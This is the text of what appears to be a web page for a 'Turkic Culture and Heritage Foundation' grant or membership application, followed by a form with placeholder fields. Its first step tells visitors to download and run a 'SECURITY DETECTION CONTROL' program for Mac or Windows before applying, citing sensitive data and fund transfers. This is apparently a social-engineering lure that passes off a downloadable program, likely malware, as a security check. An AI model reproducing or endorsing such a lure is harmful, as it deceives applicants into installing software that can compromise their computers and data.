 Turkic Culture
and
Heritage Foundation
WHO WE ARE HOW WE WORK WHAT WE DO APPLICATION
HOW TO APPLY
• Step 1
The application page includes private sensitive information and steps to transfer fund, please
run SECURITY DETECTION CONTROL to check your computer and the network
environment. Please click the link at the bottom to download.
Download for Mac OS Download for Windows
• Step 2
Provided your network environment is safe enough, you are able to apply. If you have installed
SECURITY DETECTION CONTROL, click here.
Full Name:
xxx xxx
Orgnization:
xxx
Region:
Afghanistan Kabul Chakaray
Mail:
xx@yourmail.com